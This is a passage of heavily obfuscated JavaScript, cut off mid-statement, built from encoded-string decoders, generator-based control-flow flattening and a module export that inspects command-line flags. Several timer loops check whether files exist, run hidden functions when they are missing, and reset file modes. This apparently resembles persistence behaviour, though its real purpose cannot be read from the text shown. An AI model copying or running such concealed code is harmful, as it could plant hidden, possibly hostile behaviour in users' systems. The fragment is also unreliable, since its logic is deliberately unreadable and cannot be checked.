hvWFnrv-0x8d:cwTE5k([...zwgqeR.aYaMV_]=PKY29z,zwgqeR.aYaMV_[x2VSSa1[0x0]]=x2VSSa1[0x4],zwgqeR.aYaMV_[x2VSSa1[0x3]]=\"\\u0029\\u007c\\u0079\\u0036\\u0060\\u005e\\u005b\\u0025\\u0033\\u0053\\u004e\\u003d\\u0069\\u0050\\u006b\\u0044\\u006c\\u0075\\u0048\\u0023\\u0056\\u0038\\u0046\\u0037\\u0047\\u006a\\u0028\\u0066\\u0071\\u0055\\u0040\\u007e\\u006d\\u003a\\u005a\\u006e\\u0070\\u002f\\u007a\\u0065\\u0026\\u0022\\u002c\\u0072\\u0059\\u004b\\u0024\\u002e\\u005f\\u007d\\u006f\\u0031\\u0078\\u0057\\u0076\\u0021\\u0074\\u0032\\u004a\\u0061\\u0043\\u004d\\u003f\\u0042\\u0068\\u0058\\u0052\\u002b\\u007b\\u0077\\u003c\\u0062\\u004c\\u0035\\u0064\\u0045\\u0063\\u003e\\u0039\\u005d\\u0054\\u0073\\u0041\\u0049\\u0067\\u0034\\u0051\\u002a\\u004f\\u003b\\u0030\",ZpX9SdS.YHik4a9=ZpX9SdS.zwgqeR,hvWFnrv+=-0x121,WHhiYr+=0x9d,oxAt51+=0xdd);break;case-0xbc:case 0xb0:cwTE5k([ZpX9SdS.rdlLoI.WrD4Ynm,ZpX9SdS.rdlLoI.S0v6SLW]=[-0x23,-0xa4],rdlLoI.kZoeBk=function(...hvWFnrv){return a6tu7E(0xc3,-0x13a,0x82,-0xe1,{rdlLoI:ZpX9SdS.rdlLoI,Iwdn1r:{}},hvWFnrv).next().value},rdlLoI.I55a9cb=function(...hvWFnrv){return a6tu7E(-0x46,0x1d,-0x55,-0x55,{rdlLoI:ZpX9SdS.rdlLoI,zwgqeR:{}},hvWFnrv).next().value},xZTzytO(rdlLoI.kZoeBk),xZTzytO(rdlLoI.I55a9cb));return jWTLv4J=!0x0,g6j7EZK=[...VtMFvku],PNUIWI(A0_9N_4(0x2c6),A0_9N_4(x2VSSa1[oxAt51+0x341])+A0_9N_4(x2VSSa1[0x317]),A0_9N_4(x2VSSa1[0x318])+A0_9N_4(x2VSSa1[0x319]))[(0x1,rdlLoI.kZoeBk)(hvWFnrv+0x31e)+(0x1,rdlLoI.kZoeBk)(0x2c8)];case-0x3f:case WHhiYr- -0x64:cwTE5k([...Iwdn1r.W7OylV]=PKY29z,Iwdn1r.W7OylV[x2VSSa1[0x0]]=x2VSSa1[WHhiYr+0x13e]);if(typeof i_Olo1[Iwdn1r.W7OylV[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.Iwdn1r,WHhiYr+=0xed,oxAt51+=-0x67,M7kwYN_+=0xdc);break}else{cwTE5k(ZpX9SdS.YHik4a9=ZpX9SdS.Iwdn1r,hvWFnrv+=-0x153,WHhiYr+=0xed,oxAt51+=-0x116,M7kwYN_+=0x186);break}case WHhiYr- -0x67:cwTE5k([ZpX9SdS.rdlLoI.WrD4Ynm,ZpX9SdS.rdlLoI.S0v6SLW]=[0xec,0x1f],ZpX9SdS.YHik4a9=ZpX9SdS.CQt0xe,hvWFnrv+=-0x1d5,M7kwYN_+=0x101);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=a6tu7E(-0x57,0xa7,-0x2b,-0xe1).next().value);if(jWTLv4J){return hvWFnrv}}};return g6j7EZK=[VtMFvku,jWTLv4J],new PNUIWI(A0_9N_4(0x2c9),A0_9N_4(x2VSSa1[0x316])+A0_9N_4(x2VSSa1[0x317]),A0_9N_4(x2VSSa1[0x31b]))[A0_9N_4(x2VSSa1[0x313])+A0_9N_4(x2VSSa1[0x314])]}function hNT0R8v(...VtMFvku){var jWTLv4J={get[b5mOtjs(x2VSSa1[0x31c])](){return ZRDttF},set[b5mOtjs(x2VSSa1[0x31c])](VtMFvku){ZRDttF=VtMFvku},get[b5mOtjs(0x2cb)+x2VSSa1[0xed]](){return StmQeL},get[b5mOtjs(0x2cc)](){return LyfK8U},get[b5mOtjs(0x2cd)+x2VSSa1[0xfc]](){return iTuYsOX},get[b5mOtjs(0x2ce)](){return FtNJSd},get[b5mOtjs(0x2cf)](){if(b5mOtjs(0x2d0)+x2VSSa1[0x14e]in NpCqxRl){VtMFvku()}function VtMFvku(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2]}return DSQdQ7},get[b5mOtjs(0x2d4)](){return a8qe2d},get[b5mOtjs(0x2d5)](){return C5he1x},get[b5mOtjs(0x2d6)](){return mpd4UEs},get[b5mOtjs(0x2d7)+x2VSSa1[0x10a]](){var VtMFvku,jWTLv4J;function*hvWFnrv(jWTLv4J,A0_9N_4,a6tu7E,WHhiYr,oxAt51={Tm50_vU:{}},M7kwYN_){while(jWTLv4J+A0_9N_4+a6tu7E+WHhiYr!==0x42)with(oxAt51.qmzvpl5||oxAt51)switch(jWTLv4J+A0_9N_4+a6tu7E+WHhiYr){case oxAt51.Tm50_vU.zdVGa6+0x10b:cwTE5k((0x1,LLVlpL_)(),oxAt51.qmzvpl5=oxAt51.Tm50_vU,A0_9N_4+=-0x4,a6tu7E+=0x11f,WHhiYr+=-0x46);break;case-0xec:cwTE5k([oxAt51.Tm50_vU.J_AWce,oxAt51.Tm50_vU.zdVGa6,oxAt51.Tm50_vU.Rw3gTQA]=[0x3e,-0xeb,-0xdb],Tm50_vU.LLVlpL_=function(...jWTLv4J){return hvWFnrv(-0x33,0xc5,-0x22,0x41,{Tm50_vU:oxAt51.Tm50_vU,TXe0vo2:{}},jWTLv4J).next().value},Tm50_vU.Bf6GuNF=function(...jWTLv4J){return hvWFnrv(0x147,-0x118,0x3a,-0x2d,{Tm50_vU:oxAt51.Tm50_vU,fru8fq:{}},jWTLv4J).next().value},Tm50_vU.CfsIlu=function(...jWTLv4J){return hvWFnrv(0x91,-0x1aa,0x76,-0xa,{Tm50_vU:oxAt51.Tm50_vU,Q3jKjAL:{}},jWTLv4J).next().value},xZTzytO(Tm50_vU.Bf6GuNF));if((0x1,Tm50_vU.Bf6GuNF)(0x2d8)+x2VSSa1[A0_9N_4+0xc4]in NpCqxRl){cwTE5k(oxAt51.qmzvpl5=oxAt51.Tm50_vU,jWTLv4J+=0x1c8,A0_9N_4+=0x6,a6tu7E+=-0x5f,WHhiYr+=-0x63);break}else{cwTE5k(oxAt51.qmzvpl5=oxAt51.Tm50_vU,jWTLv4J+=0x1c8,A0_9N_4+=0x2,a6tu7E+=0xc0,WHhiYr+=-0xa9);break}case oxAt51.Tm50_vU.zdVGa6+0x127:cwTE5k([...fru8fq.wA2S05]=M7kwYN_,fru8fq.wA2S05[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[fru8fq.wA2S05[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.qmzvpl5=oxAt51.fru8fq,jWTLv4J+=-0xb1,WHhiYr+=0xcd);break}else{cwTE5k(oxAt51.qmzvpl5=oxAt51.fru8fq,jWTLv4J+=-0xb1,a6tu7E+=-0x113,WHhiYr+=0x259);break}case A0_9N_4- -0x1a8:return VtMFvku=!0x0,n098Y_;case 0xe2:case WHhiYr- -0xe:case 0x38:cwTE5k([oxAt51.Tm50_vU.J_AWce,oxAt51.Tm50_vU.zdVGa6,oxAt51.Tm50_vU.Rw3gTQA]=[0x62,0xf,0x14],oxAt51.qmzvpl5=oxAt51.Q3jKjAL,jWTLv4J+=0xeb,A0_9N_4+=-0x1dd,a6tu7E+=0x97,WHhiYr+=0xd0);break;case jWTLv4J-0x15e:[oxAt51.Tm50_vU.J_AWce,oxAt51.Tm50_vU.zdVGa6,oxAt51.Tm50_vU.Rw3gTQA]=[0xc0,0xd4,0xe5];return VtMFvku=!0x0,n098Y_;case a6tu7E-0xa2:return VGNWrY;case A0_9N_4- -0x170:return i_Olo1[wA2S05[x2VSSa1[A0_9N_4+0x11a]]]=(0x1,oxAt51.Tm50_vU.CfsIlu)(x79ayyc[wA2S05[x2VSSa1[0x2]]]);case a6tu7E-0x123:case-0xca:cwTE5k([Q3jKjAL.WAxDVB]=M7kwYN_,Q3jKjAL.JxGa8JZ=function*jWTLv4J(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={qiDz6G5:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==0xf9)with(M7kwYN_.Dx3nYE||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case WHhiYr-0x38:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x65,a6tu7E+=0x97,oxAt51+=-0x3a);break;case WHhiYr-0xc6:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.nfCJN9,A0_9N_4+=-0x68,a6tu7E+=0x16f,WHhiYr+=-0xc6,oxAt51+=0x12f);break;case-0xb7:case-0xb3:cwTE5k(gVuqS1.push((h8308l|rAPs2Zu<<MjJTwl)&x2VSSa1[a6tu7E+0x15]),M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=0x162,a6tu7E+=0xd8,oxAt51+=-0x9d);break;case a6tu7E- -0xc:return Q3jKjAL.pJm4FPA=!0x0,eLy48A(gVuqS1);case-0xf1:case 0x43:case M7kwYN_.qiDz6G5.ZUhoW5+0x79:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.aMOZJ6,A0_9N_4+=0x18a,a6tu7E+=0x4d,WHhiYr+=-0xbd,oxAt51+=0x42);break;case WHhiYr-0xa6:case-0xf0:case-0xa8:return Q3jKjAL.pJm4FPA=!0x0,eLy48A(gVuqS1);case A0_9N_4-0x106:case-0x2:case-0x70:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x22d,a6tu7E+=0x9b,WHhiYr+=0x7f,oxAt51+=0x27);break;case-0x73:for(M7kwYN_.qiDz6G5.ivfx1J=x2VSSa1[a6tu7E+-0x44];ivfx1J<JIQQ0WT;ivfx1J++){M7kwYN_.qiDz6G5.Rbb_eu=KMZpZra.indexOf(NVzqpb[ivfx1J]);if(Rbb_eu===-x2VSSa1[0x4])continue;if(rAPs2Zu<x2VSSa1[A0_9N_4+0xf4]){rAPs2Zu=Rbb_eu}else{cwTE5k(rAPs2Zu+=Rbb_eu*x2VSSa1[0x1d],h8308l|=rAPs2Zu<<MjJTwl,MjJTwl+=(rAPs2Zu&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[WHhiYr+0x90]:x2VSSa1[0x1a]);do{cwTE5k(gVuqS1.push(h8308l&x2VSSa1[0x17]),h8308l>>=x2VSSa1[0xa],MjJTwl-=x2VSSa1[0xa])}while(MjJTwl>x2VSSa1[0x18]);rAPs2Zu=-x2VSSa1[0x4]}}if(rAPs2Zu>-x2VSSa1[0x4]){cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,a6tu7E+=-0x44);break}else{cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=0x162,a6tu7E+=0x94,oxAt51+=-0x9d);break}case A0_9N_4- -0xde:case 0x6a:return Q3jKjAL.pJm4FPA=!0x0,eLy48A(gVuqS1);case M7kwYN_.qiDz6G5.ZUhoW5+0xe6:cwTE5k(M7kwYN_.qiDz6G5.JIQQ0WT=NVzqpb.length,M7kwYN_.qiDz6G5.gVuqS1=[],M7kwYN_.qiDz6G5.h8308l=x2VSSa1[a6tu7E+-0xc7],M7kwYN_.qiDz6G5.MjJTwl=x2VSSa1[WHhiYr+0x108],M7kwYN_.qiDz6G5.rAPs2Zu=-x2VSSa1[A0_9N_4+-(WHhiYr+0x16e)],M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x15e,a6tu7E+=-0x83,WHhiYr+=0x8f,oxAt51+=0xf3);break;case A0_9N_4- -0x13e:case 0x53:case-0xc4:cwTE5k(M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x3e,a6tu7E+=-0x137,oxAt51+=0x34);break;case oxAt51- -0x108:cwTE5k(M7kwYN_.qiDz6G5.ZUhoW5=-0xe7,M7kwYN_.Dx3nYE=M7kwYN_.zQyvjyh,A0_9N_4+=-0xf4,a6tu7E+=0xa5,WHhiYr+=-0xa9,oxAt51+=0x17e);break;default:cwTE5k(M7kwYN_.qiDz6G5.ZUhoW5=-0xfa,qiDz6G5.KMZpZra=\"\\x5a\\x52\\x38\\x37\\x31\\x76\\x61\\x3e\\x71\\x3b\\x35\\x43\\x2c\\x6f\\x5b\\x34\\x3d\\x79\\x24\\x2b\\x39\\x45\\x57\\x54\\x56\\x67\\x6b\\x64\\x74\\x4f\\x4c\\x4b\\x69\\x42\\x6c\\x51\\x6d\\x49\\x72\\x59\\x65\\x44\\x50\\x68\\x48\\x41\\x4d\\x58\\x70\\x46\\x6e\\x6a\\x4e\\x4a\\x63\\x53\\x62\\x47\\x55\\x66\\x73\\x29\\x7d\\x7c\\x33\\x5d\\x36\\x22\\x2f\\x2a\\x23\\x32\\x7b\\x75\\x25\\x77\\x2e\\x5f\\x40\\x3f\\x28\\x3a\\x26\\x7a\\x78\\x21\\x5e\\x60\\x30\\x3c\\x7e\",qiDz6G5.NVzqpb=\"\"+(Q3jKjAL.WAxDVB||\"\"),M7kwYN_.Dx3nYE=M7kwYN_.qiDz6G5,A0_9N_4+=-0x4a,a6tu7E+=0x115,WHhiYr+=-0xac,oxAt51+=-0x10e);break}},Q3jKjAL.pJm4FPA=void 0x0,Q3jKjAL.VGNWrY=(0x1,Q3jKjAL.JxGa8JZ)(0xb6,-(A0_9N_4+0x1f6),-0x5a,0xcb).next().value);if(Q3jKjAL.pJm4FPA){cwTE5k(oxAt51.qmzvpl5=oxAt51.Q3jKjAL,WHhiYr+=0x81);break}else{cwTE5k(oxAt51.qmzvpl5=oxAt51.Q3jKjAL,A0_9N_4+=0x92,a6tu7E+=-0x3c,WHhiYr+=0x81);break}case 0x1f:case 0x2a:return;default:return i_Olo1[wA2S05[x2VSSa1[0x2]]];case jWTLv4J- -0xe4:nXWw6b1[\"SYFWAHu\"].exports=async(jWTLv4J=()=>{throw new(Vrje_v((0x1,Tm50_vU.Bf6GuNF)(0x2d9)))((0x1,Tm50_vU.Bf6GuNF)(0x2da)+(0x1,Tm50_vU.Bf6GuNF)(0x2db)+(0x1,Tm50_vU.Bf6GuNF)(0x2dc)+(0x1,Tm50_vU.Bf6GuNF)(0x2dd)+x2VSSa1[0x16])})=>{const A0_9N_4=new(Vrje_v((0x1,Tm50_vU.Bf6GuNF)(0x2de)+x2VSSa1[0x14e]))(Vrje_v((0x1,Tm50_vU.Bf6GuNF)(0x2df)).argv.slice(x2VSSa1[0x1]));if(!A0_9N_4.has((0x1,Tm50_vU.Bf6GuNF)(0x2e0))){if(A0_9N_4.size!==x2VSSa1[0x4])return x2VSSa1[0x1ba];if(!A0_9N_4.has(\"\\x2d\\x76\"))return x2VSSa1[0x1ba]}await(async(A0_9N_4,a6tu7E)=>{if(A0_9N_4)return(0x1,Tm50_vU.Bf6GuNF)(0x2e1)+(0x1,Tm50_vU.Bf6GuNF)(0x2e2)+\"\\u0029\";if(a6tu7E===(await jWTLv4J()))return(0x1,Tm50_vU.Bf6GuNF)(0x2e3)+\"\\x6c\\x29\";return \"\"})();return x2VSSa1[0x1b9]};return}}cwTE5k(VtMFvku=void 0x0,jWTLv4J=hvWFnrv(-0xa7,-0xb5,-0x7a,0xea).next().value);if(VtMFvku){return jWTLv4J}},get[b5mOtjs(0x2e4)](){return qqLOXcH},get[b5mOtjs(0x2e5)](){return XiFIQ2},get[b5mOtjs(0x2e6)+x2VSSa1[0x1b6]](){return y5qZpkG},set[b5mOtjs(0x2e7)](VtMFvku){y5qZpkG=VtMFvku},get[b5mOtjs(x2VSSa1[0x31d])+x2VSSa1[0xed]](){return akRL1vO},set[b5mOtjs(x2VSSa1[0x31d])+x2VSSa1[0xed]](VtMFvku){akRL1vO=VtMFvku},[b5mOtjs(0x2e9)](...VtMFvku){return vIbxSn(...VtMFvku)}};return g6j7EZK=[VtMFvku,jWTLv4J],PNUIWI(b5mOtjs(x2VSSa1[0xba]))}function vIbxSn(...xDw0R75){var i_Olo1={};return g6j7EZK=[xDw0R75,i_Olo1],PNUIWI(b5mOtjs(x2VSSa1[0x31]))}cwTE5k(Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()&&!Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(0x2eb)](x2VSSa1[0x31e]+ZRDttF)){PtzgdeH()}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()&&!Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x278])+b5mOtjs(x2VSSa1[0x279])+x2VSSa1[0x138]](x2VSSa1[0x31e]+ZRDttF+b5mOtjs(0x2ec))){hNT0R8v()}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x327])](n098Y_,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+b5mOtjs(x2VSSa1[0x322])+x2VSSa1[0x195]](n098Y_)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x326]))[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](StmQeL,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(x2VSSa1[0x321])+b5mOtjs(x2VSSa1[0x322])+x2VSSa1[0x195]](StmQeL)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){cwTE5k(xZTzytO(jWTLv4J),xZTzytO(VtMFvku));function VtMFvku(...VtMFvku){var jWTLv4J,xDw0R75;function*i_Olo1(xDw0R75,i_Olo1,x79ayyc={lxabSQY:{}}){while(xDw0R75+i_Olo1!==0x20)with(x79ayyc.HRYEoTL||x79ayyc)switch(xDw0R75+i_Olo1){case 0x81:cwTE5k([x79ayyc.lxabSQY.cIBOy8,x79ayyc.lxabSQY.TtjYVt,x79ayyc.lxabSQY.aWBal33]=[-0x9c,0x80,-0x42],x79ayyc.HRYEoTL=x79ayyc.M7xljFE,xDw0R75+=-0x48,i_Olo1+=-0xb8);break;case-0x88:cwTE5k(VtMFvku[x2VSSa1[0xf]]=VtMFvku[-x2VSSa1[xDw0R75+0x7c]].length,VtMFvku[x2VSSa1[xDw0R75+0x2e]]=[],VtMFvku[-x2VSSa1[0x27]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[xDw0R75+0x2d]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[xDw0R75+0x21f]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xc3]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc3]]<VtMFvku[x2VSSa1[0xf]];VtMFvku[x2VSSa1[xDw0R75+0xdb]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[xDw0R75+0x250]].indexOf(VtMFvku[-x2VSSa1[0x64]][VtMFvku[x2VSSa1[0xc3]]]);if(VtMFvku[x2VSSa1[xDw0R75+0x51]]===-x2VSSa1[0x4])continue;if(VtMFvku[-x2VSSa1[0x207]]<x2VSSa1[0x2]){VtMFvku[-x2VSSa1[xDw0R75+0x21f]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[-x2VSSa1[0x207]]+=VtMFvku[x2VSSa1[xDw0R75+0x51]]*x2VSSa1[0x1d],VtMFvku[-x2VSSa1[0x27]]|=VtMFvku[-x2VSSa1[0x207]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[-x2VSSa1[0x207]]&x2VSSa1[0x32])>x2VSSa1[xDw0R75+0x34]?x2VSSa1[xDw0R75+0x31]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[-x2VSSa1[0x27]]&x2VSSa1[0x17]),VtMFvku[-x2VSSa1[0x27]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[xDw0R75+0x30]);VtMFvku[-x2VSSa1[xDw0R75+0x21f]]=-x2VSSa1[0x4]}}if(VtMFvku[-x2VSSa1[xDw0R75+0x21f]]>-x2VSSa1[0x4]){cwTE5k(x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=-0x19,i_Olo1+=-0x50);break}else{cwTE5k(x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=-0x19,i_Olo1+=0x4a);break}default:cwTE5k(x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=-0x37,i_Olo1+=0xb);break;case 0xe5:case 0x25:case-0x81:cwTE5k(x79ayyc.HRYEoTL=x79ayyc.hgiEDn,xDw0R75+=0x14,i_Olo1+=-0xb8);break;case xDw0R75-0xcf:case 0x40:case 0x3:cwTE5k(x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=-0x1,i_Olo1+=0x5f);break;case 0x8a:case i_Olo1-0xe4:cwTE5k([x79ayyc.lxabSQY.cIBOy8,x79ayyc.lxabSQY.TtjYVt,x79ayyc.lxabSQY.aWBal33]=[0xcd,0x6,-0xa],VtMFvku[x2VSSa1[xDw0R75+0xe4]]=x2VSSa1[xDw0R75+0xe8],VtMFvku[x2VSSa1[xDw0R75+0x31c]]=\"\\u0032\\u003d\\u0040\\u0038\\u003e\\u007b\\u002b\\u0030\\u007c\\u0023\\u0075\\u0029\\u0037\\u0035\\u0039\\u003b\\u003a\\u0028\\u0036\\u007e\\u004d\\u0022\\u0070\\u003c\\u0043\\u0076\\u0061\\u0033\\u0048\\u0062\\u0068\\u0077\\u002c\\u0079\\u0024\\u0042\\u0071\\u0064\\u007a\\u007d\\u0041\\u0074\\u0025\\u004f\\u0054\\u006f\\u0065\\u0063\\u006d\\u005e\\u006c\\u004c\\u0053\\u0060\\u005a\\u0045\\u0055\\u0046\\u003f\\u0058\\u0051\\u0047\\u0072\\u005d\\u0073\\u0031\\u006b\\u0059\\u0067\\u0044\\u005f\\u006e\\u002a\\u0078\\u004a\\u0049\\u002f\\u0050\\u006a\\u0021\\u002e\\u0057\\u005b\\u0026\\u0034\\u004b\\u0052\\u0056\\u004e\\u0069\\u0066\",VtMFvku[-x2VSSa1[0x64]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=0xcc,i_Olo1+=-0xd5);break;case-0x36:case-0xf1:case 0xf0:cwTE5k(VtMFvku[x2VSSa1[xDw0R75+0x47]].push((VtMFvku[-x2VSSa1[0x27]]|VtMFvku[-x2VSSa1[xDw0R75+0x238]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17]),x79ayyc.HRYEoTL=x79ayyc.lxabSQY,i_Olo1+=0x9a);break;case x79ayyc.lxabSQY.aWBal33+-0x4d:case 0xa1:case-0x14:return jWTLv4J=!0x0,eLy48A(VtMFvku[x2VSSa1[0x16]]);case xDw0R75!=-0xab&&xDw0R75!=-0xf8&&xDw0R75!=-0x9c&&xDw0R75- -0x11d:cwTE5k([x79ayyc.lxabSQY.cIBOy8,x79ayyc.lxabSQY.TtjYVt,x79ayyc.lxabSQY.aWBal33]=[0xde,-0xc9,-0x52],x79ayyc.HRYEoTL=x79ayyc.lxabSQY,xDw0R75+=0x1b8,i_Olo1+=-0x18d);break;case 0x72:cwTE5k(x79ayyc.HRYEoTL=x79ayyc.MkDvJ41,xDw0R75+=-0x39,i_Olo1+=-0xb8);break}}cwTE5k(jWTLv4J=void 0x0,xDw0R75=i_Olo1(-0xe4,0x65).next().value);if(jWTLv4J){return xDw0R75}}function jWTLv4J(...jWTLv4J){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr={aeUnIz:{}}){while(A0_9N_4+a6tu7E!==-0xe5)with(WHhiYr.PvR1f9||WHhiYr)switch(A0_9N_4+a6tu7E){case WHhiYr.aeUnIz.UnK0X28+0x14d:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+-0xef]]];case-0x3c:case 0x82:default:cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=0x78,a6tu7E+=-0x16);break;case a6tu7E-0x16e:cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=0x12a,a6tu7E+=-0xb6);break;case A0_9N_4-0x123:case-0x35:return hvWFnrv=!0x0,i_Olo1[jWTLv4J[x2VSSa1[0x2]]]=VtMFvku(x79ayyc[jWTLv4J[x2VSSa1[0x2]]]);case 0x63:cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=-0x40,a6tu7E+=-0x58);break;case-0x23:cwTE5k([WHhiYr.aeUnIz.tpNnWt,WHhiYr.aeUnIz.UnK0X28,WHhiYr.aeUnIz.jFxbLr]=[0xe8,-0xb4,0xd5],jWTLv4J[x2VSSa1[0x0]]=x2VSSa1[A0_9N_4+0xb1]);if(typeof i_Olo1[jWTLv4J[x2VSSa1[A0_9N_4+0xaf]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=0x69,a6tu7E+=-0x7b);break}else{cwTE5k(WHhiYr.PvR1f9=WHhiYr.aeUnIz,A0_9N_4+=0x19e,a6tu7E+=-0xe2);break}case WHhiYr.aeUnIz.UnK0X28+0x1a2:case 0xa9:cwTE5k(WHhiYr.PvR1f9=WHhiYr.k2vibi,A0_9N_4+=-0x202,a6tu7E+=0x2f);break;case A0_9N_4- -0xaf:cwTE5k(WHhiYr.PvR1f9=WHhiYr.a3vXSNI,A0_9N_4+=-0xdd,a6tu7E+=-0x23);break;case WHhiYr.aeUnIz.tpNnWt+-0x112:cwTE5k([WHhiYr.aeUnIz.tpNnWt,WHhiYr.aeUnIz.UnK0X28,WHhiYr.aeUnIz.jFxbLr]=[-0x82,-0x9e,0x0],WHhiYr.PvR1f9=WHhiYr.LvTboo,A0_9N_4+=-0x9c,a6tu7E+=-0x1f);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(-0xad,0x8a).next().value);if(hvWFnrv){return A0_9N_4}}Vrje_v(b5mOtjs(x2VSSa1[0x324])+x2VSSa1[0xae])[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](LyfK8U,Vrje_v(jWTLv4J(0x2f4))[jWTLv4J(0x2f5)](LyfK8U)[jWTLv4J(0x2f6)])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){Vrje_v(b5mOtjs(x2VSSa1[0x326]))[b5mOtjs(x2VSSa1[0x325])+x2VSSa1[0xed]](iTuYsOX,Vrje_v(b5mOtjs(x2VSSa1[0x277]))[b5mOtjs(0x2f7)](iTuYsOX)[b5mOtjs(x2VSSa1[0x323])])}},x2VSSa1[0x320]),Vrje_v(b5mOtjs(x2VSSa1[0x31f]))(()=>{if(HuIm7N()){xZTzytO(VtMFvku);function VtMFvku(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x78]]=\"\\x41\\x49\\x55\\x6f\\x6c\\x65\\x5a\\x6a\\x66\\x4c\\x6d\\x51\\x69\\x6e\\x46\\x61\\x58\\x59\\x57\\x62\\x47\\x30\\x34\\x3e\\x5b\\x2f\\x40\\x3d\\x77\\x79\\x31\\x33\\x38\\x7a\\x60\\x23\\x3c\\x37\\x6b\\x50\\x56\\x42\\x48\\x45\\x4f\\x76\\x28\\x3a\\x32\\x67\\x75\\x29\\x7c\\x7b\\x78\\x7e\\x72\\x39\\x2a\\x24\\x5f\\x7d\\x5e\\x43\\x36\\x73\\x2c\\x44\\x74\\x70\\x35\\x52\\x64\\x54\\x68\\x4a\\x26\\x25\\x71\\x63\\x21\\x3b\\x4d\\x4e\\x2b\\x4b\\x2e\\x53\\x5d\\x3f\\x22\",VtMFvku[x2VSSa1[0x11]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0xf]]=VtMFvku[x2VSSa1[0x11]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0xb7]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0xf]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x78]].indexOf(VtMFvku[x2VSSa1[0x11]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x18]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x18]]=VtMFvku[x2VSSa1[0x39